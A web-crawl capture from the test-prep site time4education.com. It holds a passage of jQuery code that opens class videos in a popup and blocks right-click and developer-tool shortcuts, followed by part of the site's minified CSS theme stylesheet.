      return false;  //Prevent from ctrl+shift+i
   }
});
  
  /*if(pdfurl != 'undefined' || pdfurl != ''){
         $.colorbox({iframe:true,href:"http://www.time4education.com/my/videotest.php?videoid="+vid, width:"80%", height:"80%", title: function(){
     //var pdfurl="http://www.time4education.com/pdf.js-gh-pages/web/viewer.php?file=SimpleEquations.pdf";
        return '<a href="' + pdfurl + '" target="_blank" style="color: #a22608;font-weight: bold;"><img src="/theme/times/time/images/VPDF_Btn.png" alt="" style="width:50px;height:50px;float: right;"></a>';
  }});
        
      }
      else {*/
          $.colorbox({iframe:true,href: "https://www.time4education.com/my/viewclassvideosnote.php?course="+course+"&videoid="+vid, width:"80%", height:"80%"});
         //window.location.href= "https://www.time4education.com/my/viewclassvideosnote.php?videoid="+vid;
         
          
    //}
  return false;
}

function videoappciph(vdoId,course){
//function CatVmdoPlay(vdoId,pdfurl){
    //var pdfurl = pdfurl;
    //alert(pdfurl);
    if(vdoId==0 || vdoId==''||vdoId=='undefined'){
        alert('Video not avilable');
        return false;
    }else{
       var vid=vdoId; 
	   var course=course; 
    }
    //alert(vid);
	//alert(course);
  $(document).bind('contextmenu', function (e) {
  e.preventDefault();
  alert('Right Click is not allowed');
});
$(document).keydown(function(event){
    if(event.keyCode==123){
    return false;
   }
else if(event.ctrlKey && event.shiftKey && event.keyCode==73){        
      return false;  //Prevent from ctrl+shift+i
   }
});
  
  /*if(pdfurl != 'undefined' || pdfurl != ''){
         $.colorbox({iframe:true,href:"http://www.time4education.com/my/videotest.php?videoid="+vid, width:"80%", height:"80%", title: function(){
     //var pdfurl="http://www.time4education.com/pdf.js-gh-pages/web/viewer.php?file=SimpleEquations.pdf";
        return '<a href="' + pdfurl + '" target="_blank" style="color: #a22608;font-weight: bold;"><img src="/theme/times/time/images/VPDF_Btn.png" alt="" style="width:50px;height:50px;float: right;"></a>';
  }});
        
      }
      else {*/
          $.colorbox({iframe:true,href: "https://www.time4education.com/my/viewclassvideosnote.php?course="+course+"&videoid="+vid, width:"80%", height:"80%"});
         //window.location.href= "https://www.time4education.com/my/viewclassvideosnote.php?videoid="+vid;
         
          
    //}
  return false;
}
</script>

--- FILE ---
content_type: text/css
request_url: https://www.time4education.com/theme/times/time/css/style-home.css?v=1.2
body_size: 126516
content:
/**/@import url(https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800);@import url(https://fonts.googleapis.com/css?family=Lora:400,700,400italic,700italic);@import url(https://fonts.googleapis.com/css?family=Raleway:400,300,700);/*01-General & Basic Styles*/body{font-family:'Open Sans', sans-serif;font-size:13px!important;line-height:16px!important;font-weight:500;color:#333;}strong, b{font-weight:600;}img{max-width:100%;height:auto;}ul, ol{list-style:none;}ul{padding:0;margin:0;}a{transition:all 0.2s ease-in-out 0s;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}a:hover{color:#444;}a, a:hover{text-decoration:none;}i{font-size:1.1em;}h1, h2, h3, h4, h5, h6{font-family:'Open Sans', sans-serif;font-weight:600;margin:0;color:#444;}h1{font-size:24px;line-height:30px;}h2{font-size:22px;line-height:28px;}h3{font-size:18px;line-height:24px;}h4{font-size:16px;line-height:22px;}h5{font-size:14px;line-height:20px;}h6{font-size:12px;line-height:18px;}p{color:#333;font-size:13px;font-family:'Open Sans', sans-serif;line-height:18px!important;margin:0;}p strong{font-weight:600;}.accent-color-bg{color:#fff;}.fittext{font-size:38px;font-weight:300;line-height:1.6em;margin-bottom:35px;color:rgba(0,0,0, 0.8);}.fittext strong{font-weight:700;}.page-content p{margin-bottom:15px;}.wite-text{color:#fff;}.uppercase{text-transform:uppercase;}.image-text{margin-right:10px;}a.main-button, input[type="submit"]{display:inline-block;text-decoration:none;color:#fff;font-size:12px;font-family:'Open Sans', sans-serif;font-weight:300;text-transform:uppercase;padding:6px 16px;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}a.main-button:hover, input[type="submit"]:hover{background:#444;color:#fff;}a.main-button i{font-size:1.2em;}input[type="submit"]{border:none;}.tooltip .tooltip-inner{border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;}#content{padding:60px 0;}#content.full-sections{padding:0;}.section{position:relative;overflow:hidden;background-repeat:no-repeat;background-position:center center;-webkit-background-size:cover !important;-moz-background-size:cover !important;-o-background-size:cover !important;background-size:cover !important;}.section.repeat-bg{background-repeat:repeat;-webkit-background-size:auto !important;-moz-background-size:auto !important;-o-background-size:auto !important;background-size:auto !important;}.bg-parallax{background-attachment:fixed;}.section-video{position:absolute;z-index:33;left:0;top:-100px;width:100% !important;max-width:100% !important;height:auto !important;}.section-video object{display:block;width:100% !important;height:auto !important;}.section-video img{display:block;width:100% !important;height:auto !important;}.section-video-content{z-index:35;position:relative;opacity:0.98;}.section-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:34;opacity:0.7;}.light-section{color:#fff;}.light-section .testimonials{color:#333;}.light-section .testimonials .testimonial-content p{color:#c4c4c4;}#container{background-color:#fff;}.boxed-page{position:relative;width:1220px;margin:0 auto;background-color:#fff;-webkit-box-shadow:0 0 10px rgba(0,0,0,0.3);-moz-box-shadow:0 0 10px rgba(0,0,0,0.3);-o-box-shadow:0 0 10px rgba(0,0,0,0.3);box-shadow:0 0 10px rgba(0,0,0,0.3);}.boxed-page header{width:1220px;}#loader{position:fixed;top:0;left:0;width:100%;height:100%;background:#fff;z-index:9999999999;}.spinner{position:absolute;width:40px;height:40px;top:50%;left:50%;margin-left:-40px;margin-top:-40px;-webkit-animation:rotatee 2.0s infinite linear;animation:rotatee 2.0s infinite linear;}.dot1, .dot2{width:60%;height:60%;display:inline-block;position:absolute;top:0;border-radius:100%;-webkit-animation:bouncee 2.0s infinite ease-in-out;animation:bouncee 2.0s infinite ease-in-out;}.dot2{top:auto;bottom:0px;-webkit-animation-delay:-1.0s;animation-delay:-1.0s;}@-webkit-keyframes rotatee{100%{-webkit-transform:rotate(360deg)}}@keyframes rotatee{100%{transform:rotate(360deg);-webkit-transform:rotate(360deg);}}@-webkit-keyframes bouncee{0%, 100%{-webkit-transform:scale(0.0)}50%{-webkit-transform:scale(1.0)}}@keyframes bouncee{0%, 100%{transform:scale(0.0);-webkit-transform:scale(0.0);}50%{transform:scale(1.0);-webkit-transform:scale(1.0);}}/*02-Header & Navigation*/header{width:100%;z-index:9999999;transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;}.fixed-header{opacity:0.95;box-shadow:0 3px 3px -3px rgba(0, 0, 0, 0.2);-o-box-shadow:0 3px 3px -3px rgba(0, 0, 0, 0.2);-moz-box-shadow:0 3px 3px -3px rgba(0, 0, 0, 0.2);-webkit-box-shadow:0 3px 3px -3px rgba(0, 0, 0, 0.2);}.top-bar{background-color:#fff;border-bottom:none !important;}.top-bar.color-bar{border-bottom:0;}.top-bar.color-bar a{color:rgba(255,255,255,.6);}.top-bar.color-bar a:hover{color:rgba(255,255,255,1) !important;}.top-bar.color-bar ul.social-list li a i{border-left:1px solid rgba(255,255,255,.1);}.top-bar.color-bar ul.social-list li:last-child a i{border-right:1px solid rgba(255,255,255,.1);}.top-bar.color-bar .contact-details li a:before{color:rgba(255,255,255,.2);}.top-bar.dark-bar{background-color:#444;border-bottom:0;}.top-bar.dark-bar a{color:rgba(255,255,255,.4);}.top-bar.dark-bar a:hover{color:rgba(255,255,255,1) !important;}.top-bar.dark-bar ul.social-list li a i{border-left:1px solid rgba(255,255,255,.08);}.top-bar.dark-bar ul.social-list li:last-child a i{border-right:1px solid rgba(255,255,255,.08);}.top-bar.dark-bar .contact-details li a:before{color:rgba(255,255,255,.2);}.top-bar .contact-details li{display:inline-block;}.top-bar .contact-details li a:before{position:relative;content:"|";font-size:13px;margin:0 3px;top:-1px;color:#ddd;}.top-bar .contact-details li a:before{color:#666;}.top-bar .contact-details li:first-child a:before{display:none;}.top-bar .contact-details li a{font-size:12px;display:block;line-height:32px;}ul.social-list{float:right;}ul.social-list li{float:left;}ul.social-list li a{display:inline-block;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}ul.social-list li a:hover{color:#fff;}ul.social-list li a.facebook:hover{background-color:#507CBE;}ul.social-list li a.twitter:hover{background-color:#63CDF1;}ul.social-list li a.google:hover{background-color:#F16261;}ul.social-list li a.youtube:hover{background-color:#e62117;}ul.social-list li a.dribbble:hover{background-color:#E46387;}ul.social-list li a.linkdin:hover{background-color:#90CADD;}ul.social-list li a.tumblr:hover{background-color:#4D7EA3;}ul.social-list li a.flickr:hover{background-color:#E474AF;}ul.social-list li a.instgram:hover{background-color:#4D4F54;}ul.social-list li a.vimeo:hover{background-color:#87D3E0;}ul.social-list li a.skype:hover{background-color:#36C4F3}ul.social-list li a i{font-size:1em;display:block;width:25px;height:25px;line-height:25px;text-align:center;border-left:1px solid #f2f2f2;}ul.social-list li:last-child a i{border-right:1px solid #f2f2f2;}.search-side{position:relative;float:right;top:19px;right:-15px;transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;}.show-search{position:relative;display:block;float:right;}.show-search i{font-size:1.2em !important;display:block;color:#666;width:36px;height:36px;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;line-height:36px;text-align:center;background-color:#f2f2f2;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}.show-search:hover i{color:#666;}.navbar .search-form{position:absolute;right:0;z-index:20;float:right;display:none;top:40px;}.navbar .search-form:before{background-color:#ccc;top:-2px;content:'';display:block;height:4px;width:4px;z-index:20;right:15px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);position:absolute;}.navbar .search-form form input{border:2px solid #ccc;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;padding:5px 14px;z-index:22;color:#9d9d9d;box-shadow:none;-o-box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;outline:none;box-shadow:none;}.navbar .search-form form{position:absolute;right:0;top:0;z-index:20;}/*Main slide*/#main-slide .item img{width:100% !important;}.content-inner #main-slide .item img{width:100% !important; padding: 0;border: none;}#main-slide .item .slider-content{z-index:0;opacity:0;-webkit-transition:opacity 500ms;-moz-transition:opacity 500ms;-o-transition:opacity 500ms;transition:opacity 500ms;}#main-slide .item.active .slider-content{z-index:0;opacity:1;-webkit-transition:opacity 100ms;-moz-transition:opacity 100ms;-o-transition:opacity 100ms;transition:opacity 100ms;}#main-slide .slider-content{top:50%;margin-top:-70px;left:0;padding:0px 0px;text-align:center;position:absolute;width:100%;height:100%;color:#fff;}#main-slide .carousel-indicators{bottom:0;}.carousel-indicators li{width:10px !important;height:10px !important;border:2px solid #fff !important;margin:1px !important;}#main-slide .carousel-control.left,#main-slide .carousel-control.right{opacity:1;filter:alpha(opacity=100);background-image:none;background-repeat:no-repeat;text-shadow:none;}#main-slide .carousel-control.left span{padding:0px;}#main-slide .carousel-control.right span{padding:15px;}#main-slide .carousel-control .fa-angle-left, #main-slide .carousel-control .fa-angle-right{position:absolute;top:40%;z-index:5;display:inline-block;}#main-slide .carousel-control .fa-angle-left{left:0;}#main-slide .carousel-control .fa-angle-right{right:0;}#main-slide .carousel-control i{background:none !important;color:#fff;line-height:36px;font-size:32px;padding:10px 20px;-moz-transition:all 500ms ease;-webkit-transition:all 500ms ease;-ms-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease;}#main-slide .slider-content h2{font-size:76px;font-weight:100;text-transform:uppercase;color:#555;}#main-slide .slider-content h2.white, #main-slide .slider-content h3.white{color:#fff;}#main-slide .slider-content h3{font-size:36px;font-weight:300;margin-top:0px;text-transform:uppercase;text-align:center;color:#555;}.slider.btn{padding:10px 40px;margin-top:40px;font-size:20px;border-radius:2px;text-transform:uppercase;line-height:28px;border:0;-moz-transition:all 300ms ease;-webkit-transition:all 300ms ease;-ms-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease;box-shadow:0 4px 0 rgba(0,0,0,0.1) inset;-o-box-shadow:0 4px 0 rgba(0,0,0,0.1) inset;-moz-box-shadow:0 4px 0 rgba(0,0,0,0.1) inset;-webkit-box-shadow:0 4px 0 rgba(0,0,0,0.1) inset;}.slider.btn.btn-default{margin-left:4px;background:#ECECEC}.slider.btn.btn-default:hover{background:#000;color:#fff;}.slider-content-left{position:relative;margin:0 0 0 40px;}.slider-content-right{position:relative;}.carousel .item.active .animated1{}.carousel .item.active .animated2{-webkit-animation:lightSpeedIn 1s ease-in 200ms both;animation:lightSpeedIn 1s ease-in 200ms both;}.carousel .item.active .animated3{-webkit-animation:bounceInLeft 1s ease-in-out 500ms both;animation:bounceInLeft 1s ease-in-out 500ms both;}.carousel .item.active .animated4{-webkit-animation:flipInX 1s ease-in 500ms both;animation:flipInX 1s ease-in 500ms both;text-align:center;}.carousel .item.active .animated5{-webkit-animation:bounceInLeft 1s ease-in-out 100ms both;animation:bounceInLeft 1s ease-in-out 100ms both;}.carousel .item.active .animated6{-webkit-animation:bounceIn 1s ease-in 500ms both;animation:bounceIn 1s ease-in 500ms both;text-align:center;}.carousel .item.active .animated7{-webkit-animation:bounceIn 1s ease-in 500ms both;animation:bounceIn 1s ease-in 500ms both;}.carousel .item.active .animated8{-webkit-animation:fadeInDown 1s ease-in 1000ms both;animation:fadeInDown 1s ease-in 1000ms both;}/*03-Main Page Elements*/.page-banner{padding:30px 0;background:url(../images/slide-02-bg.jpg) center;border-bottom:1px solid #eee;}.page-banner h2{font-weight:500;text-transform:uppercase;}.page-banner p{font-weight:300;}.breadcrumb-nav{margin-bottom:0px !important;} ul.breadcrumbs{float:right;margin-top:15px;}.no-subtitle ul.breadcrumbs{margin-top:4px;}ul.breadcrumbs li{font-family:'Open Sans', sans-serif;font-size:13px;font-weight:300;margin-left:3px;color:#999;float:left;}ul.breadcrumbs li:before{content:'/';margin:0 4px 0 2px;color:#bbb;}ul.breadcrumbs li:first-child{margin:0;}ul.breadcrumbs li:first-child:before{content:'';margin:0;}ul.breadcrumbs li a{color:#666;font-weight:600;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}label{font-size:13px;color:#666;font-weight:300;cursor:pointer;}label .required{color:#ED2C3A;margin-left:2px;}input[type="submit"]{outline:none;}.widget-search input[type="search"],#contact-form input[type="text"],#contact-form textarea,#respond input[type="text"],#respond textarea, .email{color:#666fb5;font-size:13px;font-family:'Open Sans', sans-serif;border:1px solid #eee;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;outline:none;width:100%;padding:7px 14px;display:block;margin-bottom:10px;transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;}.widget-search input[type="search"]:focus,#contact-form input[type="text"]:focus,#contact-form textarea:focus,#respond input[type="text"]:focus,#respond textarea:focus{border-color:#ddd;box-shadow:0 0 3px #eee;-o-box-shadow:0 0 3px #eee;-moz-box-shadow:0 0 3px #eee;-webkit-box-shadow:0 0 3px #eee;}.mail_response{border-bottom:1px solid #eee;padding-bottom:15px;margin-bottom:15px;}.name-missing, .email-missing, .message-missing{opacity:0;color:#ED2C3A;margin-left:10px;transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;}.error-page{padding:90px 0;text-align:center;}.error-page h1{font-size:160px;line-height:140px;font-weight:700;color:#333;}.error-page h3{font-size:64px;line-height:70px;font-weight:300;}.error-page p{font-size:22px;line-height:28px;color:#666;margin-bottom:25px}#map{position:relative;height:350px;width:100%;}/*05-Shortcodes Elements*/.margin-60{margin-top:30px;margin-bottom:30px;}.margin-top{margin-top:30px;}.hr1{height:1px;}.hr2{height:0;border-bottom:1px solid #eee;}.hr3{height:0;border-bottom:1px dotted #eee;}.hr4{height:0;border-bottom:1px dashed #eee;}.hr5{height:1px;background-image:-webkit-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.15), rgba(0,0,0,0));background-image:-moz-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.15), rgba(0,0,0,0));background-image:-ms-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.15), rgba(0,0,0,0));background-image:-o-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.15), rgba(0,0,0,0));}.call-action-boxed{padding:30px 40px;}.call-action.no-descripton h2.primary{margin-top:4px;}.call-action h2.primary{font-weight:500;}.call-action h2.primary strong{font-weight:700;}.call-action p{font-size:14px;margin-bottom:0;}.call-action h2 + p{margin-top:4px;}.call-action .button-side{float:right;}.call-action-style1{border:1px solid #e8e8e8;box-shadow:0 0 25px rgba(0,0,0,.04) inset;-o-box-shadow:0 0 25px rgba(0,0,0,.04) inset;-moz-box-shadow:0 0 25px rgba(0,0,0,.04) inset;-webkit-box-shadow:0 0 25px rgba(0,0,0,.04) inset;}.call-action-style2{background:#f2f2f2;}.call-action-style3{background:#444;}.call-action-style3 h2.primary{color:#fff;}.call-action-style3 p{color:#bbb;}.custom-carousel .item{padding-right:20px;}.custom-carousel.show-one-slide .item{padding-right:0;}.latest-posts-classic .post-row{margin-bottom:20px;}.latest-posts-classic .left-meta-post{float:left;text-align:center;margin-right:12px;margin-bottom:0;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;overflow:hidden;}.latest-posts-classic .left-meta-post .post-date{padding:8px 0;width:42px;background-color:#444;color:#fff;}.latest-posts-classic .left-meta-post .post-date .day{font-size:20px;font-weight:700;display:block;letter-spacing:1px;}.latest-posts-classic .left-meta-post .post-date .month{display:block;text-transform:uppercase;line-height:14px;font-size:11px;letter-spacing:1px;}.latest-posts-classic .left-meta-post .post-type i{display:block;height:40px;line-height:39px;width:42px;color:#fff;font-size:1.4em;}.latest-posts-classic .post-title{margin-bottom:5px;}.latest-posts-classic .post-title a{color:#444;transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;}.latest-posts-classic .read-more{transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;}.latest-posts-classic .read-more:hover{color:#444;}.panel-default > .panel-heading{background-color: #fff;font-size:16px;font-weight:bold;padding:10px 14px;color:#093f89;}.panel-heading img{margin-right:10px;}.panel-group .panel{border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;}.panel-default{border-color:#c9ccd1;}.panel-body{min-height:292px;padding:4px 9px 0px 10px;}.panel-heading{padding:0;}.panel-title{font-size:13px;font-weight:600;}.panel-title a{position:relative;display:block;padding:6px 12px;background-color:#fff;box-shadow:none;-o-box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}.panel-title a.collapsed{color:#444;box-shadow:0 0 15px rgba(0,0,0,.04) inset;-o-box-shadow:0 0 15px rgba(0,0,0,.04) inset;-moz-box-shadow:0 0 15px rgba(0,0,0,.04) inset;-webkit-box-shadow:0 0 15px rgba(0,0,0,.04) inset;}.panel-title a.collapsed:hover{color:#666;}.panel-title a .control-icon{position:absolute;top:50%;right:10px;margin-top:-11px;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}.panel-title a.collapsed .control-icon{-webkit-transform:rotate(-180deg);-moz-transform:rotate(-180deg);-ms-transform:rotate(-180deg);-o-transform:rotate(-180deg);}.panel-title a i{font-size:1.2em;padding-right:5px;}.panel-default > .panel-heading + .panel-collapse .panel-body{border-top:none;}.dropcap{display:block;float:left;font-size:40px;line-height:34px;color:#444;margin:6px 8px 0 0;}.dropcap.border-dropcap{border:2px solid #444;width:46px;height:46px;font-size:28px;font-weight:500;line-height:42px;text-align:center;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;margin:8px 12px 0 0;}.dropcap.bg-dropcap{background-color:#444;color:#fff;width:48px;height:48px;font-size:28px;font-weight:500;line-height:48px;text-align:center;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;margin:8px 12px 0 0;}.dropcap.circle-dropcap{border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;}.milestone-block{display:inline-block;margin-bottom:25px;margin-right:50px;}.milestone-block:last-child{margin-right:0;}.milestone-block .milestone-icon{float:left;width:48px;height:48px;line-height:48px;text-align:center;margin-right:9px;margin-bottom:4px;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;position:relative;}.milestone-block .milestone-icon:after{content:"";display:block;width:8px;height:8px;position:absolute;top:21px;right:-2px;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);}.milestone-block .milestone-icon i{font-size:2em;color:#fff;}.milestone-block .milestone-right{float:left;text-align:left;}.milestone-block .milestone-number{font-size:26px;line-height:28px;font-weight:500;}.milestone-block .milestone-text{font-size:18px;color:#444;}.pricing-tables{padding:25px 0;text-align:center;}.pricing-tables .pricing-table{border:1px solid #e4e4e4;text-align:center;position:relative;background-color:#fff;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}.pricing-tables .pricing-table:hover{z-index:2;top:-3px;box-shadow:0 0 8px rgba(0,0,0,0.1);-moz-box-shadow:0 0 8px rgba(0,0,0,0.1);-webkit-box-shadow:0 0 8px rgba(0,0,0,0.1);-o-box-shadow:0 0 8px rgba(0,0,0,0.1);}.pricing-tables .highlight-plan{margin:-15px 0;margin-right:-1px;z-index:1;box-shadow:0 0 6px rgba(0,0,0,0.06);-moz-box-shadow:0 0 6px rgba(0,0,0,0.06);-webkit-box-shadow:0 0 6px rgba(0,0,0,0.06);-o-box-shadow:0 0 6px rgba(0,0,0,0.06);}.pricing-tables .pricing-table.highlight-plan .plan-name{padding:25px 0;}.pricing-tables .pricing-table.highlight-plan .plan-name h3{color:#fff;}.pricing-tables .pricing-table.highlight-plan .plan-signup{padding:30px 0;}.pricing-tables .pricing-table.highlight-plan .plan-signup .btn-system.border-btn{border-color:#fff;color:#fff;}.pricing-table .plan-name{padding:15px 0;box-shadow:0 0 20px rgba(0,0,0,.04) inset;-o-box-shadow:0 0 20px rgba(0,0,0,.04) inset;-moz-box-shadow:0 0 20px rgba(0,0,0,.04) inset;-webkit-box-shadow:0 0 20px rgba(0,0,0,.04) inset;border-bottom:1px solid #eee;}.pricing-table .plan-name h3{font-weight:700;color:#666;text-transform:uppercase;}.pricing-table .plan-price{padding:25px 0;}.pricing-table .plan-price .price-value{font-size:38px;line-height:40px;font-weight:600;color:#444;}.pricing-table .plan-price .price-value span{font-size:18px;font-weight:300;line-height:18px;}.pricing-table .plan-price .interval{line-height:14px;}.pricing-table .plan-list li{padding:8px;font-size:12px;border-bottom:1px solid #eee;}.pricing-table .plan-list li:first-child{border-top:1px solid #eee;}.pricing-table .plan-signup{padding:25px 0;box-shadow:0 0 20px rgba(0,0,0,.06) inset;-o-box-shadow:0 0 20px rgba(0,0,0,.06) inset;-moz-box-shadow:0 0 20px rgba(0,0,0,.06) inset;-webkit-box-shadow:0 0 20px rgba(0,0,0,.06) inset;}.pricing-table .plan-signup a{text-transform:uppercase;}.btn{border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}.btn-system{display:inline-block;color:#fff;margin-right:5px;font-weight:300;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;box-shadow:0 4px 0 rgba(0,0,0,0.1) inset;-o-box-shadow:0 4px 0 rgba(0,0,0,0.1) inset;-moz-box-shadow:0 4px 0 rgba(0,0,0,0.1) inset;-webkit-box-shadow:0 4px 0 rgba(0,0,0,0.1) inset;border:0;text-transform:uppercase;font-weight:400;}.btn-system:last-child{margin-right:0;}.btn-system{font-size:1em;width:auto;}.btn-system.border-btn{background-color:transparent;border:1px solid;box-shadow:none;-o-box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;}.btn-system:hover{color:#fff;opacity:0.8;}.btn-system.border-btn:hover{opacity:1;color:#fff;}.btn-system.border-btn.btn-gray:hover{background-color:#444;color:#fff;}.btn-system.border-btn.btn-black:hover{background-color:#111;color:#fff;}.btn-system.border-btn.btn-wite:hover{background-color:#fff;}.btn-system.btn-gray{background-color:#444;}.btn-system.btn-black{background-color:#111;}.btn-system.btn-wite{background-color:#fff;}.btn-system.border-btn.btn-gray{background-color:transparent;border:1px solid #444;color:#444;}.btn-system.border-btn.btn-black{background-color:transparent;border:1px solid #111;color:#111;}.btn-system.border-btn.btn-wite{background-color:transparent;border:1px solid #fff;color:#fff;}.btn-large{font-size:14px;padding:9px 22px;}.btn-medium{font-size:14px;padding:7px 18px;}.btn-small{padding:5px 15px;}.btn-mini{padding:3px 12px;}.btn-large.border-btn{padding:8px 22px;}.btn-medium.border-btn{padding:6px 18px;}.btn-small.border-btn{padding:4px 15px;}.btn-mini.border-btn{padding:2px 12px;}.alert{}.alert-success p{color:#468847;}.alert-info p{color:#3a87ad;}.alert-warning p{color:#c09853;}.alert-danger p{color:#a94442;}.alert h4{margin-bottom:10px;}.alert strong{font-weight:700;}.easyPieChart{font-size:24px;font-weight:400;position:relative;text-align:center;display:inline-block;margin:0 80px 20px 0;overflow:hidden;}.easyPieChart:last-child{margin-right:0;}.easyPieChart span{color:#666;line-height:20px;font-size:13px;font-weight:700}.easyPieChart i{position:absolute;width:100%;top:-2px;right:0;display:block;font-size:3.5em;color:rgba(0,0,0,.05);text-align:center;}.easyPieChart canvas{position:absolute;top:0;left:0;}ul.icons-list{margin-bottom:6px;}ul.icons-list li, ul.list-unstyled li{margin-bottom:4px;}ul.icons-list li i{font-size:14px;margin-right:4px;}.nav-tabs{border-color:#eee;}.nav-tabs > li > a{font-weight:600;color:#666;padding:8px 14px;border-radius:3px 3px 0 0;-webkit-border-radius:3px 3px 0 0;-moz-border-radius:3px 3px 0 0;-o-border-radius:3px 3px 0 0;border:1px solid #eee;border-bottom:none;box-shadow:0 0 15px rgba(0,0,0,.04) inset;-o-box-shadow:0 0 15px rgba(0,0,0,.04) inset;-moz-box-shadow:0 0 15px rgba(0,0,0,.04) inset;-webkit-box-shadow:0 0 15px rgba(0,0,0,.04) inset;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}.nav-tabs > li > a i{margin-right:1px;padding-right:5px;}.nav-tabs > li > a:hover, .nav-tabs > li > a:focus{color:#fff;border-color:#fff;box-shadow:0 0 15px rgba(0,0,0,.1) inset;-o-box-shadow:0 0 15px rgba(0,0,0,.1) inset;-moz-box-shadow:0 0 15px rgba(0,0,0,.1) inset;-webkit-box-shadow:0 0 15px rgba(0,0,0,.1) inset;}.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus{border-color:#eee;border-bottom-color:#fff;}.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover{box-shadow:0 0 0 rgba(0,0,0,.1) inset;-o-box-shadow:0 0 0 rgba(0,0,0,.1) inset;-moz-box-shadow:0 0 0 rgba(0,0,0,.1) inset;-webkit-box-shadow:0 0 0 rgba(0,0,0,.1) inset;}.tab-content{border:1px solid #eee;border-top:none;padding:12px 16px;}.tab-content p{margin-bottom:15px;}.tab-content p:last-child{margin-bottom:0;}.section{padding-top:80px;padding-bottom:80px;}.service{//padding-top:80px;//padding-bottom:60px;}.icon-small{font-size:2em;color:#444;transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;}.icon-small:hover, .service-box:hover .icon-small{text-shadow:5px 5px 2px rgba(255,255,255,0);}.icon-medium{font-size:2.5em;color:#666;transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;}.icon-medium:hover, .service-box:hover .icon-medium{text-shadow:5px 5px 2px rgba(255,255,255,0);}.icon-large{font-size:3em;color:#666;transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;}.icon-large:hover, .service-box:hover 